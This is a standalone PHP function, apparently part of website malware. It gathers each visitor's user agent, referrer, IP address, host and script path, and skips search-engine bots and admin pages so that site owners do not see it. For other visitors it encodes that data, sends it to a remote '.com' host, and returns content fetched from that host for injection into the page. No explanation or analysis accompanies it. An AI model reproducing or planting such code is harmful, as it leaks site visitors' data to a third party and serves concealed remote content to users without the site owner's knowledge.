 function day212()
{
    $a = check212("HTTP_USER_AGENT");
    $b = check212("HTTP_REFERER");
    $c = check212("REMOTE_ADDR");
    $d = check212("HTTP_HOST");
    $e = check212("PHP_SELF");

    $domarr = array(
        "33db9538",
        "9507c4e8",
        "e5b57288",
        "54dfa1cb"
    );

    if (($a == "non") or ($c == "non") or ($d == "non") or strrpos(strtolower($e) , "admin") or (preg_match("/" . implode("|", array(
        "google",
        "slurp",
        "msnbot",
        "ia_archiver",
        "yandex",
        "rambler"
    )) . "/i", strtolower($a))))
    {
        $o1 = "";
    }
    else
    {
        $op = mt_rand(100000, 999999);
        $g4 = $op . "?" . urlencode(urlencode(k34($op, $a) . "." . k34($op, $b) . "." . k34($op, $c) . "." . k34($op, $d) . "." . k34($op, $e)));
        $url = "http://" . cqq(".com") . "/" . $g4;
        $ca1 = en2(@gtd($url) , $op);
        $a1 = @explode("!NF0", $ca1);

        if (sizeof($a1) >= 2)
            $o1 = $a1[1];
        else
            $o1 = "";
    }

    return $o1;
}